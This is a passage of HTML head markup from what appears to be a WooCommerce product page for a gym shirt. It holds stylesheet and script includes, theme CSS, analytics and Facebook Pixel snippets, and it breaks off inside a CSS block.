<link rel='stylesheet' id='hubspot-woocommerce-hpos-compatibility-css' href='https://store.mygonetwork.com/wp-content/plugins/hubspot-woocommerce-hpos-compatibility/public/css/hubspot-woocommerce-hpos-compatibility-public.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='af_ig-front-css' href='https://store.mygonetwork.com/wp-content/plugins/invoice-payment-option-woocommerce-custom/include/css/af_ig_front.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='af_ig-select2-css' href='https://store.mygonetwork.com/wp-content/plugins/invoice-payment-option-woocommerce-custom/include/css/select2.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='af_ig-attachment-css' href='https://store.mygonetwork.com/wp-content/plugins/invoice-payment-option-woocommerce-custom/include/css/attachment.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='sfl_list_styles-css' href='https://store.mygonetwork.com/wp-content/plugins/save-for-later-for-woocommerce/assets/css/frontend/sfl_list_styles.css?ver=2.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-flexi-bogo-style-css' href='https://store.mygonetwork.com/wp-content/plugins/woocommerce-flexi-bogo/build/frontend.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wc-composite-css-css' href='https://store.mygonetwork.com/wp-content/plugins/woocommerce-composite-products/assets/css/frontend/woocommerce.css?ver=10.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='metorik-css-css' href='https://store.mygonetwork.com/wp-content/plugins/metorik-helper/assets/css/metorik.css?ver=2.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://store.mygonetwork.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1763004498' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='wc-sc-product-page-gift-form-css' href='https://store.mygonetwork.com/wp-content/plugins/woocommerce-smart-coupons/assets/css/product-page-gift-form.min.css?ver=9.66.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wc-avatax-frontend-css' href='https://store.mygonetwork.com/wp-content/plugins/woocommerce-avatax/assets/css/frontend/wc-avatax-frontend.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-style-css' href='https://store.mygonetwork.com/wp-content/themes/storefront/style.css?ver=4.6.0' type='text/css' media='all' />
<style id='storefront-style-inline-css' type='text/css'>

			.main-navigation ul li a,
			.site-title a,
			ul.menu li a,
			.site-branding h1 a,
			button.menu-toggle,
			button.menu-toggle:hover,
			.handheld-navigation .dropdown-toggle {
				color: #333333;
			}

			button.menu-toggle,
			button.menu-toggle:hover {
				border-color: #333333;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header ul.menu li.current-menu-item > a {
				color: #747474;
			}

			table:not( .has-background ) th {
				background-color: #f8f8f8;
			}

			table:not( .has-background ) tbody td {
				background-color: #fdfdfd;
			}

			table:not( .has-background ) tbody tr:nth-child(2n) td,
			fieldset,
			fieldset legend {
				background-color: #fbfbfb;
			}

			.site-header,
			.secondary-navigation ul ul,
			.main-navigation ul.menu > li.menu-item-has-children:after,
			.secondary-navigation ul.menu ul,
			.storefront-handheld-footer-bar,
			.storefront-handheld-footer-bar ul li > a,
			.storefront-handheld-footer-bar ul li.search .site-search,
			button.menu-toggle,
			button.menu-toggle:hover {
				background-color: #ffffff;
			}

			p.site-description,
			.site-header,
			.storefront-handheld-footer-bar {
				color: #404040;
			}

			button.menu-toggle:after,
			button.menu-toggle:before,
			button.menu-toggle span:before {
				background-color: #333333;
			}

			h1, h2, h3, h4, h5, h6, .wc-block-grid__product-title {
				color: #333333;
			}

			.widget h1 {
				border-bottom-color: #333333;
			}

			body,
			.secondary-navigation a {
				color: #6d6d6d;
			}

			.widget-area .widget a,
			.hentry .entry-header .posted-on a,
			.hentry .entry-header .post-author a,
			.hentry .entry-header .post-comments a,
			.hentry .entry-header .byline a {
				color: #727272;
			}

			a {
				color: #7f54b3;
			}

			a:focus,
			button:focus,
			.button.alt:focus,
			input:focus,
			textarea:focus,
			input[type="button"]:focus,
			input[type="reset"]:focus,
			input[type="submit"]:focus,
			input[type="email"]:focus,
			input[type="tel"]:focus,
			input[type="url"]:focus,
			input[type="password"]:focus,
			input[type="search"]:focus {
				outline-color: #7f54b3;
			}

			button, input[type="button"], input[type="reset"], input[type="submit"], .button, .widget a.button {
				background-color: #b40101;
				border-color: #b40101;
				color: #ffffff;
			}

			button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .button:hover, .widget a.button:hover {
				background-color: #9b0000;
				border-color: #9b0000;
				color: #ffffff;
			}

			button.alt, input[type="button"].alt, input[type="reset"].alt, input[type="submit"].alt, .button.alt, .widget-area .widget a.button.alt {
				background-color: #b40101;
				border-color: #b40101;
				color: #ffffff;
			}

			button.alt:hover, input[type="button"].alt:hover, input[type="reset"].alt:hover, input[type="submit"].alt:hover, .button.alt:hover, .widget-area .widget a.button.alt:hover {
				background-color: #9b0000;
				border-color: #9b0000;
				color: #ffffff;
			}

			.pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #636363;
			}

			#comments .comment-list .comment-content .comment-text {
				background-color: #f8f8f8;
			}

			.site-footer {
				background-color: #f0f0f0;
				color: #6d6d6d;
			}

			.site-footer a:not(.button):not(.components-button) {
				color: #333333;
			}

			.site-footer .storefront-handheld-footer-bar a:not(.button):not(.components-button) {
				color: #333333;
			}

			.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6, .site-footer .widget .widget-title, .site-footer .widget .widgettitle {
				color: #333333;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-title {
				color: #000000;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-content {
				color: #000000;
			}

			@media screen and ( min-width: 768px ) {
				.secondary-navigation ul.menu a:hover {
					color: #595959;
				}

				.secondary-navigation ul.menu a {
					color: #404040;
				}

				.main-navigation ul.menu ul.sub-menu,
				.main-navigation ul.nav-menu ul.children {
					background-color: #f0f0f0;
				}

				.site-header {
					border-bottom-color: #f0f0f0;
				}
			}
</style>
<link rel='stylesheet' id='storefront-icons-css' href='https://store.mygonetwork.com/wp-content/themes/storefront/assets/css/base/icons.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C300%2C300italic%2C400italic%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://store.mygonetwork.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://store.mygonetwork.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://store.mygonetwork.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://store.mygonetwork.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://store.mygonetwork.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.43.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-220311-css' href='https://store.mygonetwork.com/wp-content/uploads/elementor/css/post-220311.css?ver=1769206523' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://store.mygonetwork.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://store.mygonetwork.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-516065-css' href='https://store.mygonetwork.com/wp-content/uploads/elementor/css/post-516065.css?ver=1769206523' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-391599-css' href='https://store.mygonetwork.com/wp-content/uploads/elementor/css/post-391599.css?ver=1769206523' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-320066-css' href='https://store.mygonetwork.com/wp-content/uploads/elementor/css/post-320066.css?ver=1769206523' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-319108-css' href='https://store.mygonetwork.com/wp-content/uploads/elementor/css/post-319108.css?ver=1769206523' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-254974-css' href='https://store.mygonetwork.com/wp-content/uploads/elementor/css/post-254974.css?ver=1769206523' type='text/css' media='all' />
<link rel='stylesheet' id='wc-cp-checkout-blocks-css' href='https://store.mygonetwork.com/wp-content/plugins/woocommerce-composite-products/assets/css/frontend/checkout-blocks.css?ver=10.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-pb-checkout-blocks-css' href='https://store.mygonetwork.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/checkout-blocks.css?ver=8.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-style-css' href='https://store.mygonetwork.com/wp-content/themes/storefront/assets/css/woocommerce/woocommerce.css?ver=4.6.0' type='text/css' media='all' />
<style id='storefront-woocommerce-style-inline-css' type='text/css'>
@font-face {
				font-family: star;
				src: url(https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/fonts/star.eot);
				src:
					url(https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix) format("embedded-opentype"),
					url(https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/fonts/star.woff) format("woff"),
					url(https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf) format("truetype"),
					url(https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star) format("svg");
				font-weight: 400;
				font-style: normal;
			}
			@font-face {
				font-family: WooCommerce;
				src: url(https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot);
				src:
					url(https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix) format("embedded-opentype"),
					url(https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),
					url(https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"),
					url(https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce) format("svg");
				font-weight: 400;
				font-style: normal;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #333333;
			}

			a.cart-contents:hover,
			.site-header-cart .widget_shopping_cart a:hover,
			.site-header-cart:hover > li > a {
				color: #747474;
			}

			table.cart td.product-remove,
			table.cart td.actions {
				border-top-color: #ffffff;
			}

			.storefront-handheld-footer-bar ul li.cart .count {
				background-color: #333333;
				color: #ffffff;
				border-color: #ffffff;
			}

			.woocommerce-tabs ul.tabs li.active a,
			ul.products li.product .price,
			.onsale,
			.wc-block-grid__product-onsale,
			.widget_search form:before,
			.widget_product_search form:before {
				color: #6d6d6d;
			}

			.woocommerce-breadcrumb a,
			a.woocommerce-review-link,
			.product_meta a {
				color: #727272;
			}

			.wc-block-grid__product-onsale,
			.onsale {
				border-color: #6d6d6d;
			}

			.star-rating span:before,
			.quantity .plus, .quantity .minus,
			p.stars a:hover:after,
			p.stars a:after,
			.star-rating span:before,
			#payment .payment_methods li input[type=radio]:first-child:checked+label:before {
				color: #7f54b3;
			}

			.widget_price_filter .ui-slider .ui-slider-range,
			.widget_price_filter .ui-slider .ui-slider-handle {
				background-color: #7f54b3;
			}

			.order_details {
				background-color: #f8f8f8;
			}

			.order_details > li {
				border-bottom: 1px dotted #e3e3e3;
			}

			.order_details:before,
			.order_details:after {
				background: -webkit-linear-gradient(transparent 0,transparent 0),-webkit-linear-gradient(135deg,#f8f8f8 33.33%,transparent 33.33%),-webkit-linear-gradient(45deg,#f8f8f8 33.33%,transparent 33.33%)
			}

			#order_review {
				background-color: #ffffff;
			}

			#payment .payment_methods > li .payment_box,
			#payment .place-order {
				background-color: #fafafa;
			}

			#payment .payment_methods > li:not(.woocommerce-notice) {
				background-color: #f5f5f5;
			}

			#payment .payment_methods > li:not(.woocommerce-notice):hover {
				background-color: #f0f0f0;
			}

			.woocommerce-pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #636363;
			}

			.wc-block-grid__product-onsale,
			.onsale,
			.woocommerce-pagination .page-numbers li .page-numbers:not(.current) {
				color: #6d6d6d;
			}

			p.stars a:before,
			p.stars a:hover~a:before,
			p.stars.selected a.active~a:before {
				color: #6d6d6d;
			}

			p.stars.selected a.active:before,
			p.stars:hover a:before,
			p.stars.selected a:not(.active):before,
			p.stars.selected a.active:before {
				color: #7f54b3;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: #b40101;
				color: #ffffff;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
				background-color: #9b0000;
				border-color: #9b0000;
				color: #ffffff;
			}

			.button.added_to_cart:focus,
			.button.wc-forward:focus {
				outline-color: #7f54b3;
			}

			.added_to_cart,
			.site-header-cart .widget_shopping_cart a.button,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
				background-color: #b40101;
				border-color: #b40101;
				color: #ffffff;
			}

			.added_to_cart:hover,
			.site-header-cart .widget_shopping_cart a.button:hover,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover {
				background-color: #9b0000;
				border-color: #9b0000;
				color: #ffffff;
			}

			.added_to_cart.alt, .added_to_cart, .widget a.button.checkout {
				background-color: #b40101;
				border-color: #b40101;
				color: #ffffff;
			}

			.added_to_cart.alt:hover, .added_to_cart:hover, .widget a.button.checkout:hover {
				background-color: #9b0000;
				border-color: #9b0000;
				color: #ffffff;
			}

			.button.loading {
				color: #b40101;
			}

			.button.loading:hover {
				background-color: #b40101;
			}

			.button.loading:after {
				color: #ffffff;
			}

			@media screen and ( min-width: 768px ) {
				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #404040;
				}

				.site-header-cart .widget_shopping_cart .buttons,
				.site-header-cart .widget_shopping_cart .total {
					background-color: #f5f5f5;
				}

				.site-header-cart .widget_shopping_cart {
					background-color: #f0f0f0;
				}
			}
				.storefront-product-pagination a {
					color: #6d6d6d;
					background-color: #ffffff;
				}
				.storefront-sticky-add-to-cart {
					color: #6d6d6d;
					background-color: #ffffff;
				}

				.storefront-sticky-add-to-cart a:not(.button) {
					color: #333333;
				}

				.coupon-container {
					background-color: #b40101 !important;
				}

				.coupon-content {
					border-color: #ffffff !important;
					color: #ffffff;
				}

				.sd-buttons-transparent.woocommerce .coupon-content,
				.sd-buttons-transparent.woocommerce-page .coupon-content {
					border-color: #b40101 !important;
				}
</style>
<link rel='stylesheet' id='storefront-child-style-css' href='https://store.mygonetwork.com/wp-content/themes/agentstore2/style.css?ver=2.1' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-brands-style-css' href='https://store.mygonetwork.com/wp-content/themes/storefront/assets/css/woocommerce/extensions/brands.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-composite-products-style-css' href='https://store.mygonetwork.com/wp-content/themes/storefront/assets/css/woocommerce/extensions/composite-products.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-smart-coupons-style-css' href='https://store.mygonetwork.com/wp-content/themes/storefront/assets/css/woocommerce/extensions/smart-coupons.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-bundles-style-css' href='https://store.mygonetwork.com/wp-content/themes/storefront/assets/css/woocommerce/extensions/bundles.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-bundle-style-css' href='https://store.mygonetwork.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/woocommerce.css?ver=8.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='agentstore-theme-css-css' href='https://store.mygonetwork.com/wp-content/themes/agentstore2/resources/css/style.css?v=1' type='text/css' media='all' />
<link rel='stylesheet' id='agentstore-magnific-popup-css-css' href='https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/magnific-popup.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-sourcesanspro-css' href='https://agentstore.com/wp-content/uploads/elementor/google-fonts/css/sourcesanspro.css?ver=1762134875' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-inter-css' href='https://agentstore.com/wp-content/uploads/elementor/google-fonts/css/inter.css?ver=1762134879' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-lato-css' href='https://agentstore.com/wp-content/uploads/elementor/google-fonts/css/lato.css?ver=1762134880' type='text/css' media='all' />
<script src="https://store.mygonetwork.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://store.mygonetwork.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
					function optimocha_getCookie(name) {
						var v = document.cookie.match("(^|;) ?" + name + "=([^;]*)(;|$)");
						return v ? v[2] : null;
					}

					function optimocha_check_wc_cart_script() {
					var cart_src = "https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js";
					var script_id = "optimocha_loaded_wc_cart_fragments";

						if( document.getElementById(script_id) !== null ) {
							return false;
						}

						if( optimocha_getCookie("woocommerce_cart_hash") ) {
							var script = document.createElement("script");
							script.id = script_id;
							script.src = cart_src;
							script.async = true;
							document.head.appendChild(script);
						}
					}

					optimocha_check_wc_cart_script();
					document.addEventListener("click", function(){setTimeout(optimocha_check_wc_cart_script,1000);});
					
</script>
<script src="https://store.mygonetwork.com/wp-content/plugins/google-analytics-premium/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/store.mygonetwork.com","hash_tracking":"false","v4_id":"G-RKVE1FJQXX"};</script>
<script id="fuaw-frontend-js-extra">
var fuaw_data_vars_frontend = {"fuaw_nonce":"e187c4ef5a","ajax_url":"https:\/\/store.mygonetwork.com\/wp-admin\/admin-ajax.php","currency_symbol":"$","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_post":"left"};
</script>
<script src="https://store.mygonetwork.com/wp-content/plugins/all-in-one-files-upload-for-woocommerce/frontoffice/../assets/js/frontoffice.js?ver=1.0.0" id="fuaw-frontend-js"></script>
<script src="https://store.mygonetwork.com/wp-content/plugins/hubspot-woocommerce-hpos-compatibility/public/js/hubspot-woocommerce-hpos-compatibility-public.js?ver=1.0.1" id="hubspot-woocommerce-hpos-compatibility-js"></script>
<script src="https://store.mygonetwork.com/wp-content/plugins/recaptcha-woo/js/rcfwc.js?ver=1.0" id="rcfwc-js-js" defer data-wp-strategy="defer"></script>
<script src="https://www.google.com/recaptcha/api.js?hl=en_US" id="recaptcha-js" defer data-wp-strategy="defer"></script>
<script src="https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script id="sfl_scripts-js-extra">
var sfl_frontend_params = {"sfl_list_pagination_nonce":"d22071ccbd","ajaxurl":"https:\/\/store.mygonetwork.com\/wp-admin\/admin-ajax.php","current_user":"0","is_logged_in":"","current_page_url":"https:\/\/store.mygonetwork.com\/product\/kw-rainbow-network-gym-shirt-women-2\/"};
</script>
<script src="https://store.mygonetwork.com/wp-content/plugins/save-for-later-for-woocommerce/assets/js/frontend/frontend.js?ver=2.5" id="sfl_scripts-js"></script>
<script src="https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/store.mygonetwork.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
</script>
<script src="https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.7" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.7" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6fab31dd4bf893f89e87edbd17cf266e","fragment_name":"wc_fragments_6fab31dd4bf893f89e87edbd17cf266e","request_timeout":"5000"};
</script>
<script src="https://store.mygonetwork.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.31.5" id="font-awesome-4-shim-js"></script>
<script id="wc-settings-dep-in-header-js-after">
console.warn( "Scripts that have a dependency on [wc-settings] must be loaded in the footer, automatewoo-birthdays-birthday-field-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
</script>
<link rel="https://api.w.org/" href="https://store.mygonetwork.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://store.mygonetwork.com/wp-json/wp/v2/product/442740" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://store.mygonetwork.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://store.mygonetwork.com/?p=442740' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://store.mygonetwork.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstore.mygonetwork.com%2Fproduct%2Fkw-rainbow-network-gym-shirt-women-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://store.mygonetwork.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstore.mygonetwork.com%2Fproduct%2Fkw-rainbow-network-gym-shirt-women-2%2F&#038;format=xml" />
<link rel="alternate" href="https://agentstore.com/product/kw-rainbow-network-gym-shirt-women-2/" hreflang="x-default" />
						            <!-- Facebook Pixel Code -->
						            <script>
						            !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
						            n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
						            n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
						            t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
						            document,'script','https://connect.facebook.net/en_US/fbevents.js');
						
						            fbq('init', '473558240843184');
						            fbq('track', 'PageView');</script>
						            <noscript><img height='1' width='1' style='display:none'
						            src='https://www.facebook.com/tr?id=1556124141356092&ev=PageView&noscript=1'
						            /></noscript>
						            <!-- End Facebook Pixel Code -->
            			<style>
		html {
			--custom-store-font: "Proxima Nova", sans-serif;
			--custom-store-primary: #000;
			--custom-store-primary-dark: #000;
			--custom-store-variations-bg: #000;
			--custom-store-variations-text: white;
			--custom-store-info-bg: #000;
			--custom-store-html-bg: #000;
		}

		.multiple-domain-envoy-agentstore-com {
			--custom-store-font: "Karla", sans-serif;
			--custom-store-primary: #103966;
			--custom-store-primary-dark: #103966;
			--custom-store-variations-bg: #103966;
			--custom-store-variations-text: white;
			--custom-store-info-bg: #103966;
			--custom-store-html-bg: white;
		}

		.multiple-domain-kwgo-agentstore-com {
			--custom-store-font: "Source Sans Pro", sans-serif;
			--custom-store-primary: #23A455;
			--custom-store-primary-dark: #23A455;
			--custom-store-variations-bg: #23A455;
			--custom-store-variations-text: white;
			--custom-store-info-bg: #23A455;
			--custom-store-html-bg: #23A455;
		}

		.multiple-domain-fivestar-agentstore-com {
			--custom-store-font: "Proxima Nova", sans-serif;
			--custom-store-primary: #23A455;
			--custom-store-primary-dark: #23A455;
			--custom-store-variations-bg: #23A455;
			--custom-store-variations-text: white;
			--custom-store-info-bg: #23A455;
			--custom-store-html-bg: #23A455;
		}

		.multiple-domain-store-rippin-com {
			--custom-store-font: "Proxima Nova", sans-serif;
			--custom-store-primary: #000;
			--custom-store-primary-dark: #000;
			--custom-store-variations-bg: #000;
			--custom-store-variations-text: white;
			--custom-store-info-bg: #000;
			--custom-store-html-bg: #000;
		}

		.multiple-domain-exp-agentstore-com {
			--custom-store-font: "Roboto", sans-serif;
			--custom-store-primary: #1B489B;
			--custom-store-primary-dark: #1B489B;
			--custom-store-variations-bg: #1B489B;
			--custom-store-variations-text: white;
			--custom-store-info-bg: #1B489B;
			--custom-store-html-bg: #1B489B;
		}

		.multiple-domain-serhantorlando-agentstore-com {
			--custom-store-font: "Montserrat", sans-serif;
			--custom-store-primary: #121275;
			--custom-store-primary-dark: #121275;
			--custom-store-variations-bg: #121275;
			--custom-store-variations-text: white;
			--custom-store-info-bg: #121275;
			--custom-store-html-bg: #121275;
		}

		.multiple-domain-store-consertus-com {
			--custom-store-font: "Proxima Nova", sans-serif;
			--custom-store-primary: #CBA065;
			--custom-store-primary-dark: #CBA065;
			--custom-store-variations-bg: #CBA065;
			--custom-store-variations-text: white;
